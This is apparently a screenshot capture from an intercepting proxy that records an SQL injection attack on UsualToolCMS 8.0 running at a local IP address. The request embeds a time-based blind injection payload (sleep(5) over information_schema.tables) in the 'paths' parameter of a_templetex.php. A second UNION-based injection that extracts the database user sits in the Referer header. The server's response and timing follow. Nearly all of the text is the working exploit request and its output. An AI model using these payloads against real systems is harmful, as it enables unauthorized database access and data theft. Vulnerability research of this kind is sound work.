 Request
Raw Params Headers Hex
GET
/UsualToolCMS-8.0-Release/cmsadmin/a_templetex.php?t=open&id=1
&paths=templete/index%27%20where%20id=1%20and%20if(ascii(subs
tring((select%20table_name%20from%20information_schema.tables%2
0where%20table_schema=database()%20limit%200,1),1,1))%3E0,sleep(5)
,1)--+ HTTP/1.1
Host: 192.168.8.108:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_boo
k_category.php?t=mon&id=1%20UNION%20ALL%20SELECT%20NUL
L,CONCAT(0x71766a7671,user(),0x716b627671),NULL
Connection: close
Cookie: UTCMSLanguage=zh;
PHPSESSID=r829jtlf9ciaro2osok850cea0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 02:04:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 7298
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com"
? < + > Type a search term 0 matches
7,645 bytes | 8,361 millis